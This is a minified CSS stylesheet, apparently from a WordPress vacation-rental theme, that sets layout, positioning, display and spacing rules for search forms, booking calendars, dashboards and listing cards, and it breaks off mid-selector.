.gform_button,.search-guests .search-button .gform_wrapper .button,.search-guests .search-button .wpcf7-submit,.search-guests-wrap,.search-radius-slider,.side-search-experiences .search-date-range-arrive,.sidebar-booking-module .search-date-range,.sidebar-booking-module .search-guests,.similar-listing-section .item-grid-view .item-footer,.similar-listing-section .item-grid-view .item-media-thumb,.splash-page,.splash-slider,.splash-video-background,.taber-nav-fixed,.table-block,.table-col:last-child,.taxonomy-card .taxonomy-title,.user-dashboard-right,.user-nav-wrap a,.user-nav-wrap li .expand-me,.user-nav-wrap li.active .sub-menu,.video-background,.video-background:before,.widget-advanced-search-experiences .search-date-range-arrive,.widget-advanced-search-form .search-date-range,.widget-advanced-search-form .search-destination,.widget-advanced-search-form .search-guests,.widget_archive select,.widget_categories select,.wp-block-embed iframe,.wp-block-embed.is-type-video iframe{width:100%;}#homey-map-loading,#homey_halfmap_listings_container,.about-section .block-col,.activities-list:before,.banner-inner,.banner-inner:before,.block-map iframe,.block-video iframe,.custom-modal-login .modal-body-left,.custom-modal-login .modal-body-left:before,.full-height,.header-slider-item .banner-link,.header-type-2 .header-comp-right,.header-type-2 .header-comp-right .account-loggedin,.homy-progress-bar .bar-number,.homy-progress-bar .progress-bar-inner,.hover-effect,.hover-effect:before,.listing-sticky-map .item-card-view,.listing-sticky-map .item-card-view .item-wrap,.listing-sticky-map .item-grid-view .item-wrap,.map-section-map,.overlay-search-module,.property-grid .item-card-view .item-wrap,.radio-tab .radio-tab-inner,.splash-page,.splash-page-inner,.splash-slider,.splash-slider .slick-track,.splash-video-background,.user-dashboard-left,.video-background,.video-background:before,.wp-block-embed.is-type-video iframe{height:100%;}.account-dropdown ul,.account-dropdown ul>li,.account-dropdown ul>li a,.account-loggedin,.activities-list,.activitiy-item,.admin-top-banner .block-col,.availability-datepicker-wrap .daterangepicker,.availability-section .search-calendar,.availability-section-hourly .day-hours li,.availability-section-hourly .head-hours li,.availability-section-hourly .search-calendar .month,.banner-caption-side-search,.block,.block-body,.block-body-v5,.block-head,.block-left,.block-map,.block-right,.block-video,.blog-module,.btn-facebook-lined,.btn-google-plus-lined,.compare-item,.content-area .map-section,.custom-actions .btn,.custom-actions .btn-action,.custom-actions .gform_button,.custom-actions .gform_wrapper .button,.custom-actions .wpcf7-submit,.dashboard-content-area,.dashboard-form-inline,.days li,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-android,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-apple,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-dribbble,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-email,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-facebook,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-flickr,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-foursquare,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-google-plus,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-instagram,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-linkedin,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-pinterest,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-rss,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-tumblr,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-twitter,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-vimeo,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-windows,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-youtube,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-android,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-apple,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-dribbble,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-email,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-facebook,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-flickr,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-foursquare,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-google-plus,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-instagram,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-linkedin,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-pinterest,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-rss,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-tumblr,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-twitter,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-vimeo,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-windows,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-youtube,.details-section .title .fa,.featured-slide-gallery-wrap a,.figure-block,.filter-more-link,.filter-text,.filters a[data-toggle=collapse],.gallery-item,.gform_wrapper .custom-actions .button,.gform_wrapper .sort-wrap .bootstrap-select .button,.half-header-slider-item,.half-map-search .half-map-search-buttons,.half-map-search-filters .search-filter .search-filter-wrap,.half-map-search-inner-wrap,.half-map-wrap,.header-comp-nav,.header-slider-item,.header-top-bar,.header-type-1 .container,.header-type-1 .container-fluid,.header-type-2 .header-comp-right .account-loggedin,.header-type-2 .header-comp-right .account-login,.header-type-2 .header-comp-right .social-icons,.header-type-2 .header-inner,.homy-progress-bar,.homy-progress-bar .bar-number,.homy-progress-bar .bar-title,.hover-effect,.item-body,.item-media-thumb,.item-price,.item-title-head .title .label,.label,.layout-tool .layout-tool-title,.listing-navi .homey-megamenu-wrap ul,.listing-navi>.main-menu>li,.listing-navi>.main-menu>li>a,.main-search,.map-on-left .half-map-left-wrap,.map-on-left .half-map-right-wrap,.map-on-right .half-map-left-wrap,.map-on-right .half-map-right-wrap,.media-signal,.menu-dropdown li,.mixed-search-panel .nav-tabs,.mixed-search-side-banner .nav-tabs>li.active,.mobile-nav-wrap li,.mobile-nav-wrap li.active .sub-menu,.msg-type-block,.nav-area,.navi .homey-megamenu-wrap ul,.navi>.main-menu>li,.navi>.main-menu>li>a,.next-prev-block .next-box a,.next-prev-block .prev-box a,.page-title,.partners-module,.pets-calculator .control,.price-table-currency,.price-table-module.featured,.property-calendar-hourly .month,.property-module-card-slider,.property-module-grid-slider,.property-slider-wrap,.red-marker,.related-post ul,.relative,.saved-search-block,.search-calendar .calendar-navigation,.search-calendar .left-calendar,.search-calendar .right-calendar,.search-date-range,.search-date-range-arrive,.search-date-range-depart,.search-destination,.search-filter,.search-guests,.services-module .service-block,.side-nav-active .mobile-nav-wrap,.social-icons i,.sort-wrap .bootstrap-select .btn,.sort-wrap .bootstrap-select .gform_button,.sort-wrap .bootstrap-select .gform_wrapper .button,.sort-wrap .bootstrap-select .wpcf7-submit,.sort-wrap .bs-caret,.sub-menu li,.testimonial-item .description,.testimonials-module,.title .circle-icon,.top-banner-wrap,.top-contact-address li,.top-contact-address-mobile li i,.top-slogan li,.transparent-header .header-nav,.ui-slider-horizontal .ui-slider-handle:after,.upload-icon,.user-dashboard-right,.user-nav-wrap li,.user-nav-wrap li.active .sub-menu,.user-sidebar,.wallet-label,.weekdays li,.widget li a,.widget ul.sub-menu,.widget-advanced-search,.wp-block-archives-list li a,.wp-block-archives-list.sub-menu,.wp-block-categories-list li a,.wp-block-categories-list.sub-menu,.wp-block-embed.is-type-video,.wp-block-latest-posts li a,.wp-block-latest-posts.sub-menu,.wp-block-rss li a,.wp-block-rss.sub-menu{position:relative;}#homey-map-loading,#homey-map-loading .spinner,.about-section-v5 .avatar,.about-section-v5 .avatar .super-host-icon,.absolute,.account-dropdown,.account-loggedin:before,.activities-list:before,.activitiy-item:after,.admin-top-banner-btn,.availability-section .day-hours li.day-available:after,.availability-section .day-hours li.day-booked:after,.availability-section .day-hours li.day-disabled:after,.availability-section .day-hours li.day-pending:after,.availability-section .day-hours li.day-unavailable:after,.availability-section .days li.day-available:after,.availability-section .days li.day-booked:after,.availability-section .days li.day-disabled:after,.availability-section .days li.day-pending:after,.availability-section .days li.day-unavailable:after,.availability-section-hourly .select-calendar-date,.availability-section-hourly .select-calendar-date .search-calendar,.availability-section-hourly .select-calendar-date:after,.banner-caption,.banner-caption-side-search .half-search-wrap,.banner-caption-side-search .side-search-wrap,.banner-inner:before,.block-head .edit-link,.block-map iframe,.block-video iframe,.btn-facebook-lined i,.compare-item .remove-icon,.compare-property-label,.compare-property-label span,.custom-modal-login .modal-body-left,.custom-modal-login .modal-body-left:before,.dashboard-form-inline .btn,.dashboard-form-inline .gform_button,.dashboard-form-inline .gform_wrapper .button,.dashboard-form-inline .wpcf7-submit,.dashboard-sidebar,.dashboard-view-block,.experience-calendar>.homey_month_wrap>.days li.available:after,.experience-calendar>.homey_month_wrap>.days li.booked:after,.experience-calendar>.homey_month_wrap>.days li.pending:after,.experience-calendar>.homey_month_wrap>.days li.unavailable:after,.featured-slide-gallery-wrap .more-images span,.gform_wrapper .dashboard-form-inline .button,.gform_wrapper .search-hours-range .search-hours-range-left .bootstrap-select .button span.filter-option:before,.gform_wrapper .search-hours-range .search-hours-range-right .bootstrap-select .button span.filter-option:before,.header-slider-item .banner-link,.header-slider-item .item-wrap,.header-type-2 .header-comp-right,.homey-megamenu-wrap,.homy-progress-bar .bar-number,.homy-progress-bar .progress-bar-inner,.hover-effect:before,.item-card-view .item-wrap .item-tools,.item-card-view .item-wrap .title-head,.item-list-view .item-user-image,.item-media-price,.item-user-image,.label-wrap.top-left,.label-wrap.top-right,.listing-navi>.main-menu>li>a:before,.map-arrows-actions,.map-next-prev-actions,.map-zoom-actions,.menu-dropdown,.menu-dropdown .sub-menu,.mobile-nav-wrap,.mobile-nav-wrap li .expand-me,.msg-type-block .arrow,.msg-type-block .arrow:after,.navi>.main-menu>li>a:before,.next-prev-block .next-box .next-prev-block-content,.next-prev-block .prev-box .next-prev-block-content,.overlay-booking-module-close,.overlay-search-module-close,.overlay-search-title,.property-calendar-hourly .select-calendar-date,.property-calendar-hourly .select-calendar-date .search-calendar,.property-calendar-hourly .select-calendar-date:after,.property-calendar-hourly>.homey_month_wrap .day-number,.property-calendar-hourly>.homey_month_wrap .day-status,.property-calendar-hourly>.homey_month_wrap>.days li img,.property-calendar-hourly>.homey_month_wrap>.days li.available:after,.property-calendar-hourly>.homey_month_wrap>.days li.booked:after,.property-calendar-hourly>.homey_month_wrap>.days li.pending:after,.property-calendar-hourly>.homey_month_wrap>.days li.unavailable:after,.property-calendar>.homey_month_wrap .day-number,.property-calendar>.homey_month_wrap .day-status,.property-calendar>.homey_month_wrap>.days li img,.property-calendar>.homey_month_wrap>.days li.available:after,.property-calendar>.homey_month_wrap>.days li.booked:after,.property-calendar>.homey_month_wrap>.days li.pending:after,.property-calendar>.homey_month_wrap>.days li.unavailable:after,.radio-tab .radio-tab-inner,.reserve-detail-avatar,.saved-search-block .saved-search-icon,.search-banner .search-destination .clear-input-btn,.search-banner .search-type .clear-input-btn,.search-calendar,.search-calendar .btn-clear-calendar,.search-date-range .animated-label,.search-date-range-arrive:after,.search-date-range-depart:after,.search-destination .animated-label,.search-destination .clear-input-btn,.search-destination .location-trigger,.search-destination:after,.search-filter-wrap,.search-guests .animated-label,.search-guests-wrap,.search-guests:after,.search-hours-range .search-hours-range-left .bootstrap-select .btn span.filter-option:before,.search-hours-range .search-hours-range-left .bootstrap-select .gform_button span.filter-option:before,.search-hours-range .search-hours-range-left .bootstrap-select .gform_wrapper .button span.filter-option:before,.search-hours-range .search-hours-range-left .bootstrap-select .wpcf7-submit span.filter-option:before,.search-hours-range .search-hours-range-right .bootstrap-select .btn span.filter-option:before,.search-hours-range .search-hours-range-right .bootstrap-select .gform_button span.filter-option:before,.search-hours-range .search-hours-range-right .bootstrap-select .gform_wrapper .button span.filter-option:before,.search-hours-range .search-hours-range-right .bootstrap-select .wpcf7-submit span.filter-option:before,.search-type .clear-input-btn,.splash-slider,.splash-video-background,.sub-menu,.sub-menu .sub-menu,.taxonomy-card .taxonomy-title,.title-section .avatar,.title-section .avatar .super-host-icon,.upload-image-counter,.upload-view-media .btn-upload,.user-nav-wrap,.user-nav-wrap li .expand-me,.video-background:before,.widget li a:before,.widget-latest-posts .label-featured,.widget-list-properties .label-featured,.wp-block-archives-list li a:before,.wp-block-categories-list li a:before,.wp-block-embed.is-type-video iframe,.wp-block-latest-posts li a:before,.wp-block-rss li a:before{position:absolute;}.dashaboard-snake-nav-wrap,.dashboard-page-title,.fixed,.footer-dashboard,.header-dashboard,.listing-nav,.overlay-booking-btn,.overlay-booking-module,.overlay-search-module,.user-dashboard-left{position:fixed;}.account-dropdown ul li.active .sub-menu,.account-dropdown ul>li a,.account-loggedin:before,.account-login .login-register a,.aligncenter,.availability-section .search-calendar,.banner-caption-side-search .side-search,.banner-caption-side-search .side-search .search-button,.banner-caption-side-search .side-search .search-date-range,.banner-caption-side-search .side-search .search-destination,.banner-caption-side-search .side-search .search-guests,.banner-caption-side-search .side-search .search-type,.banner-caption-side-search .side-search.hourly-search-banner .search-hours-range,.board-panel-menu a,.board-panel-menu li.board-panel-item-active ul,.compare-property-label span,.crncy-lang-block>li ul,.detail-property-page-header-area-v5 .title-section .listing-contact-save,.detail-property-page-header-area-v6 .title-section .listing-contact-save,.display-block,.from-day.selected:hover:after,.from-day.selected:hover:before,.half-map-search-filters .search-filter,.half-map-wrap .item-grid-view .item-amenities .item-type,.has-post-thumbnail>a,.header-slider-item .banner-link,.header-slider-item .item-title-head,.header-type-2 .header-comp-logo,.header-type-2 .header-comp-nav,.header-type-2 .header-comp-right,.header-type-2 .navi .homey-megamenu-wrap>.sub-menu,.header-type-3 .header-comp-nav,.header-type-3 .navi .homey-megamenu-wrap>.sub-menu,.host-listing-wrap .item-row .item-card-view .item-user-image,.house-features-list .label-title,.hover-effect,.hover-effect:before,.imported-calendar-row label,.item-blog .media-body,.item-grid-view .item-title-head,.item-grid-view .item-wrap .grid-item-hidden,.item-grid-view .item-wrap .property-item .media-body,.item-grid-view .item-wrap .property-item .media-left,.item-list-view .item-footer,.item-list-view .item-type,.item-list-view .list-item-hidden,.item-media-thumb a,.item-promo .media-body,.item-title-head .title a,.item-wrap.item-grid .media-body,.item-wrap.item-grid .media-left,.listing-navi .homey-megamenu-wrap>.sub-menu .sub-menu,.listing-navi .homey-megamenu-wrap>.sub-menu .sub-menu li,.listing-navi .homey-megamenu-wrap>.sub-menu a,.listing-navi>.main-menu>li>a,.listing-navi>.main-menu>li>a:before,.listing-sticky-map .item-card-view .item-wrap .item-amenities .item-type,.listing-sticky-map .item-grid-view .item-wrap .item-amenities .item-type,.listing-sticky-map .item-list-view .item-wrap .item-body .table-block,.media .media-object,.menu-dropdown a,.mobile-nav-wrap li .expand-me,.msg-type-block .arrow,.msg-type-block .arrow:after,.navi .homey-megamenu-wrap>.sub-menu .sub-menu,.navi .homey-megamenu-wrap>.sub-menu .sub-menu li,.navi .homey-megamenu-wrap>.sub-menu a,.navi>.main-menu>li>a,.navi>.main-menu>li>a:before,.overlay-search-module .search-banner .search-button,.overlay-search-module .search-banner .search-date-range,.overlay-search-module .search-banner .search-destination,.overlay-search-module .search-banner .search-filters,.overlay-search-module .search-banner .search-guests,.overlay-search-module .search-banner .search-type,.related-post .post-image,.search-filter.search-filter-open,.side-nav-active .mobile-nav-wrap .sub-menu[style],.side-nav-active .mobile-nav-wrap a,.side-nav-active .mobile-nav-wrap li,.sub-menu a,.taber-nav a,.to-day.selected:hover:after,.to-day.selected:hover:before,.ui-slider-horizontal .ui-slider-handle:after,.user-nav-wrap li .expand-me,.widget .review-block .rating,.widget-advanced-search-filters .filters,.widget-instagram a,.widget-twitter time,.widget_archive .screen-reader-text,.widget_categories .screen-reader-text,.wpcf7 label{display:block;}.account-loggedin .user-image,.account-login .login-register,.adults-calculator .quantity-calculator,.breadcrumb li:after,.children-calculator .quantity-calculator,.crncy-lang-block>li,.crncy-lang-block>li a,.custom-actions .btn,.custom-actions .btn-action,.custom-actions .btn-action span,.custom-actions .gform_button,.custom-actions .gform_wrapper .button,.custom-actions .wpcf7-submit,.custom-actions span,.display-inline-block,.filters .control,.gform_wrapper .custom-actions .button,.header-type-3 .account-loggedin,.homy-progress-bar .bar-number,.homy-progress-bar .bar-title,.item-amenities li,.item-blog-category a,.item-list-view .item-user-info,.item-price,.label-wrap,.label-wrap .label,.listing-navi .homey-megamenu-wrap>.sub-menu .sub-menu a:before,.listing-navi .homey-megamenu-wrap>.sub-menu>li,.listing-navi>.main-menu .has-child>a:after,.listing-navi>.main-menu>li,.map-btn,.map-search,.media-signal,.mixed-search-panel .nav-tabs>li,.mobile-nav-wrap a,.navi .homey-megamenu-wrap>.sub-menu .sub-menu a:before,.navi .homey-megamenu-wrap>.sub-menu>li,.navi>.main-menu .has-child>a:after,.navi>.main-menu>li,.page-links .page-links-title,.page-links a,.page-links span,.pagination-main a,.pagination>li>a,.pagination>li>span,.pets-calculator .control,.property-calendar-hourly>.homey_month_wrap .current-day,.property-calendar>.homey_month_wrap .current-day,.property-header-gallery-btn,.red-marker,.social-icons a,.spinner>div,.tagcloud a,.top-contact-address li,.top-slogan li,.upload-icon,.user-nav-wrap a,.what-nearby .what-nearby-right .time-review,.widget-list-properties .item-price,.widget-list-properties .stars,.widget_categories li a,.widget_nav_menu li a,.widget_pages li a,.wp-block-archives li a{display:inline-block;}.about-section .block-bordered,.activitiy-item,.block-body-v5:after,.block-body-v5:before,.block-body:after,.block-body:before,.block-bordered:after,.block-bordered:before,.block-head:after,.block-head:before,.block-section:after,.block-section:before,.block-sub-title:after,.block-sub-title:before,.block-title:after,.block-title:before,.block-verify:after,.block-verify:before,.dashaboard-snake-nav-wrap:after,.dashaboard-snake-nav-wrap:before,.dashboard-page-title:after,.dashboard-page-title:before,.detail-list:after,.detail-list:before,.display-table,.half-map-search-inner-wrap,.header-top-bar .top-bar-inner,.house-features-list:after,.house-features-list:before,.item-footer,.label-option-2-col:after,.label-option-2-col:before,.label-option-3-col:after,.label-option-3-col:before,.label-option-4-col:after,.label-option-4-col:before,.listing-navi .homey-megamenu-wrap>.sub-menu,.listing-navi>.main-menu:after,.listing-navi>.main-menu:before,.listing-submit-wrap,.mixed-search-nav,.mobile-logo,.msg-to-agent-block,.msg-type-block .msg-attachment-row:after,.msg-type-block .msg-attachment-row:before,.msg-user-info:after,.msg-user-info:before,.navi .homey-megamenu-wrap>.sub-menu,.navi>.main-menu:after,.navi>.main-menu:before,.payment-list ul li:after,.payment-list ul li:before,.print-main-wrap .block-section:after,.print-main-wrap .block-section:before,.saved-search-block,.search-banner,.search-banner>form.clearfix,.search-extra-services li:after,.search-extra-services li:before,.search-radius-slider,.services-module.style3 .service-block,.steps-nav:after,.steps-nav:before,.taber-nav,.table-block,.upload-gallery-thumb-buttons:after,.upload-gallery-thumb-buttons:before,.what-nearby dd:after,.what-nearby dd:before{display:table;}.about-section .block-col,.activitiy-item-body,.activitiy-item-left,.display-table-cell,.filters,.gform_wrapper .listing-submit-wrap .button,.half-map-search-inner-wrap .search-date-range,.half-map-search-inner-wrap .search-destination,.half-map-search-inner-wrap .search-guests,.half-map-search-inner-wrap .search-hours-range,.half-map-search-inner-wrap .search-type,.header-comp-left,.header-comp-logo,.header-comp-menu,.header-comp-nav,.header-comp-navicon,.header-comp-right,.header-top-bar .top-bar-left,.header-top-bar .top-bar-right,.hourly-search-banner .search-hours-range,.listing-submit-wrap .btn,.listing-submit-wrap .gform_button,.listing-submit-wrap .gform_wrapper .button,.listing-submit-wrap .wpcf7-submit,.main-hourly-search .search-hours-range,.main-search .search-button,.main-search .search-date-range,.main-search .search-destination,.main-search .search-filters,.main-search .search-guests,.main-search .search-type,.mixed-search-nav .nav-pills,.mixed-search-nav .tab-content,.mobile-logo h1,.saved-search-block .custom-actions,.saved-search-block .saved-search-text,.search-banner .search-button,.search-banner .search-date-range,.search-banner .search-destination,.search-banner .search-guests,.search-banner .search-type,.search-radius-slider .distance-range-wrap,.search-radius-slider .search-radius-distance,.services-module.style3 .service-block .block-content,.services-module.style3 .service-block .block-icon,.taber-nav li,.table-col{display:table-cell;}.account-dropdown ul .sub-menu,.activitiy-item .activitiy-item:after,.animated-label,.availability-datepicker-wrap .daterangepicker:after,.availability-datepicker-wrap .daterangepicker:before,.availability-section .search-calendar:after,.availability-section .search-calendar:before,.blog-module .slick-next:before,.blog-module .slick-prev:before,.board-panel-menu ul,.breadcrumb li:before,.dashboard-content-area .validate-errors,.dashboard-content-area .validate-errors-gal,.detail-property-page-header-area-v5 .title-section .avatar,.detail-property-page-header-area-v6 .title-section .avatar,.display-none,.gallery-section .title,.gm-style>div>div:nth-child(3)>div>div:nth-child(4)>div>div>div:nth-child(2),.gm-style>div>div:nth-child(3)>div>div:nth-child(4)>div>div>div:nth-child(4),.header-slider-item .property-item .item-amenities .item-label,.header-type-2 .account-loggedin:before,.header-type-2 .navi>.main-menu>li>a:before,.header-type-3 .account-loggedin:before,.header-type-3 .navi>.main-menu>li>a:before,.item-card-slider-view-4cols .title,.item-card-view .item-wrap .item-tools .dropdown-menu>li:after,.item-card-view .item-wrap .item-tools .dropdown-menu>li:before,.item-card-view>.row:after,.item-card-view>.row:before,.item-grid-view .item-wrap .item-user-info,.item-grid-view .item-wrap .list-item-hidden,.item-grid-view>.row:after,.item-grid-view>.row:before,.item-list-view .grid-item-hidden,.item-list-view .item-media-thumb .item-user-image,.item-list-view>.row:after,.item-list-view>.row:before,.listing-nav,.listing-navi .homey-megamenu-wrap>.sub-menu .homy-menu-title-hidden>a,.listing-sticky-map .item-address,.listing-sticky-map .item-amenities .item-label,.listing-sticky-map .item-user-image,.main-search .search-banner-mobile,.map-section .title,.mobile-nav-wrap ul ul,.navi .homey-megamenu-wrap>.sub-menu .homy-menu-title-hidden>a,.partners-module .slick-next:before,.partners-module .slick-prev:before,.pingback .media-left,.post-password-form .search-hours-range .bs-searchbox input[type=password],.post-password-form .sidebar-booking-module .sidebar-booking-module-body .bs-searchbox input[type=password],.property-module-card-slider .slick-next:before,.property-module-card-slider .slick-prev:before,.property-module-grid-slider .slick-next:before,.property-module-grid-slider .slick-prev:before,.related-post .post-image:before,.search-banner .search-destination .clear-input-btn,.search-banner .search-type .clear-input-btn,.search-banner-mobile,.search-calendar,.search-destination .clear-input-btn,.search-destination.with-select:after,.search-filter,.search-guests-wrap,.search-hours-range .bs-searchbox .form-control,.search-hours-range .bs-searchbox .post-password-form input[type=password],.search-hours-range .bs-searchbox .searchform input,.search-hours-range .bs-searchbox .wp-block-search input,.search-hours-range .bs-searchbox .wpcf7-form-control,.search-type .clear-input-btn,.searchform .search-hours-range .bs-searchbox input,.searchform .sidebar-booking-module .sidebar-booking-module-body .bs-searchbox input,.sidebar-booking-module .sidebar-booking-module-body .bs-searchbox .form-control,.sidebar-booking-module .sidebar-booking-module-body .bs-searchbox .post-password-form input[type=password],.sidebar-booking-module .sidebar-booking-module-body .bs-searchbox .searchform input,.sidebar-booking-module .sidebar-booking-module-body .bs-searchbox .wp-block-search input,.sidebar-booking-module .sidebar-booking-module-body .bs-searchbox .wpcf7-form-control,.steps-nav .btn-step-submit,.taxonomy-grid-module-v2-grid-v2-slider .slick-next:before,.taxonomy-grid-module-v2-grid-v2-slider .slick-prev:before,.testimonials-module .slick-next:before,.testimonials-module .slick-prev:before,.user-nav-wrap ul ul,.widget .review-block time,.widget .screen-reader-text,.widget-list-properties .item-amenities li:last-of-type,.widget-login-register li a:before,.widget_recent_comments .recentcomments a:before,.wp-block-search .search-hours-range .bs-searchbox input,.wp-block-search .sidebar-booking-module .sidebar-booking-module-body .bs-searchbox input{display:none;}.account-dropdown ul>li a:hover,.admin-top-banner-btn,.background-color-transparent,.block-section-no-bg .block,.block.block-v5,.breadcrumb,.btn-danger-outlined,.btn-danger-outlined:active,.btn-danger-outlined:focus,.btn-danger-outlined:hover,.btn-primary-outlined,.btn-primary-outlined:focus,.btn-secondary-outlined,.btn-secondary-outlined:focus,.btn-success-outlined,.btn-warning-outlined,.control__indicator,.detail-property-page-header-area-v5 .title-section .block,.detail-property-page-header-area-v6 .title-section .block,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons,.gform_wrapper .verified .button:hover,.header-mobile .btn-mobile-nav,.listing-navi .homey-megamenu-wrap>.sub-menu .sub-menu,.navi .homey-megamenu-wrap>.sub-menu .sub-menu,.splash-page .footer-bottom-wrap,.transparent-header .account-loggedin,.transparent-header .account-loggedin:hover,.transparent-header .header-nav,.transparent-header .login-register a,.transparent-header .login-register a:hover,.transparent-header .navi>.main-menu>li>a,.transparent-header .navi>.main-menu>li>a:hover,.upload-view-media .btn-upload,.verified .btn:hover,.verified .gform_button:hover,.verified .gform_wrapper .button:hover,.verified .wpcf7-submit:hover,.widget-login-register .nav-tabs>li>a:hover{background-color:transparent;}.account-dropdown ul .sub-menu li:last-child,.account-dropdown ul>li,.border-none,.gform_wrapper .mixed-search-parallax-banner .button,.listing-navi .homey-megamenu-wrap>.sub-menu .sub-menu li,.listing-navi .homey-megamenu-wrap>.sub-menu a,.map-btn,.map-search,.menu-dropdown li:last-child,.mixed-search-parallax-banner .btn,.mixed-search-parallax-banner .form-control,.mixed-search-parallax-banner .gform_button,.mixed-search-parallax-banner .gform_wrapper .button,.mixed-search-parallax-banner .post-password-form input[type=password],.mixed-search-parallax-banner .searchform input,.mixed-search-parallax-banner .wp-block-search input,.mixed-search-parallax-banner .wpcf7-form-control,.mixed-search-parallax-banner .wpcf7-submit,.msg-type-block .form-control,.msg-type-block .post-password-form input[type=password],.msg-type-block .searchform input,.msg-type-block .wp-block-search input,.msg-type-block .wpcf7-form-control,.navi .homey-megamenu-wrap>.sub-menu .sub-menu li,.navi .homey-megamenu-wrap>.sub-menu a,.pets-calculator .radio-tab .radio-tab-inner,.post-password-form .mixed-search-parallax-banner input[type=password],.post-password-form .msg-type-block input[type=password],.searchform .mixed-search-parallax-banner input,.searchform .msg-type-block input,.sub-menu li:last-child,.ui-slider-horizontal .ui-slider-range,.widget-login-register .nav-tabs,.widget-login-register .nav-tabs>li>a,.wp-block-search .mixed-search-parallax-banner input,.wp-block-search .msg-type-block input{border:none;}#google-maps-info-window .item-wrap,*,.account-dropdown ul,.account-dropdown ul i,.activity-message-reply,.activity-reservation-process,.block-head .title,.block-title,.block:last-of-type,.board-panel-menu,.board-panel-menu ul,.bootbox p,.content-area .block,.crncy-lang-block,.custom-actions .btn-action:first-child,.custom-modal p,.dashaboard-snake-nav,.dashboard-page-title h1,.detail-list,.host-rating-section .review-block:last-of-type,.host-rating-section .reviews-section,.host-rating-section .reviews-section ul,.item-amenities,.item-price,.item-tools .dropdown-menu,.label-wrap .label:last-child,.listing-navi>.main-menu,.margin-0,.mebership-list-info,.media-count,.media-heading,.mobile-logo h1,.mobile-nav-wrap ul,.msg-send-block,.msg-send-block-host-avatar h4,.msg-send-block-host-avatar p,.msgs-reply-list .media,.navi>.main-menu,.next-prev-block .next-box p,.next-prev-block .prev-box p,.payment-list ul,.price-table-description ul,.rating,.rating li,.recurring-payment-wrap .control,.saved-search-block ul,.search-extra-services .control,.search-extra-services .extra-services-list,.search-radius-slider .search-radius-distance .control,.sidebar-booking-module .payment-list ul,.social-icons a:first-child,.sort-wrap ul,.taber-nav,.table-col address,.table-col ol,.table-col ul,.title,.top-contact-address,.top-contact-address li:last-child,.user-nav-wrap ul,.well{margin:0;}.detail-property-page-header-area,.detail-property-page-header-area.detail-property-page-header-area-v2,.mt-20,.upgrade-button{margin-top:20px;}*,.account-dropdown ul,.activity-message-reply,.activity-reservation-process,.availability-section .weekdays li,.board-panel-menu,.board-panel-menu ul,.bootstrap-select.btn-group .dropdown-menu,.breadcrumb,.breadcrumb li+li:before,.breadcrumb li:last-child:after,.custom-modal-contact-host .modal-body,.dashaboard-snake-nav,.dashaboard-snake-nav-wrap,.detail-list,.footer-wrap .widget_text,.header-type-3 .header-comp-left,.header-type-3 .header-comp-logo,.header-type-3 .header-comp-right,.host-rating-section .review-block:last-of-type,.item-amenities,.item-tools .dropdown-menu,.listing-navi .homey-megamenu-wrap>.sub-menu>li>a,.mixed-search-nav .main-hourly-search .container,.mixed-search-nav .main-search .container,.msg-send-block .media-left,.msg-type-block .form-control,.msg-type-block .post-password-form input[type=password],.msg-type-block .searchform input,.msg-type-block .wp-block-search input,.msg-type-block .wpcf7-form-control,.navi .homey-megamenu-wrap>.sub-menu>li>a,.padding-0,.page-links .page-links-title,.page-links a,.page-links span,.pagination-main a,.pagination>li>a,.pagination>li>span,.payment-list ul,.post-password-form .msg-type-block input[type=password],.price-table-description ul,.print-main-wrap .gallery-block,.rating li,.reason-msg-block textarea,.searchform .msg-type-block input,.services-module.style3 .service-block,.services-module.style3 .service-block .block-content,.taber-nav,.user-dashboard-left,.widget .comment-block:last-of-type,.widget .review-block:last-of-type,.widget-login-register li,.widget_recent_comments li,.wp-block-search .msg-type-block input{padding:0;}.availability-datepicker-wrap .calendar.left,.availability-datepicker-wrap .calendar.right,.availability-section-hourly .day-hours li,.availability-section-hourly .head-hours li,.block-col,.block-left,.block-top-title .rating,.block-top-title .superhost-info-icon,.block-top-title address,.blog-module-slider .item-blog,.booking-data-arrive,.booking-data-depart,.booking-property-info,.compare-item,.dashaboard-snake-nav .step-block,.days li,.featured-slide-gallery-wrap a,.float-left,.footer-left,.gallery-item,.half-map-search-buttons .save-search-btn,.header-type-2 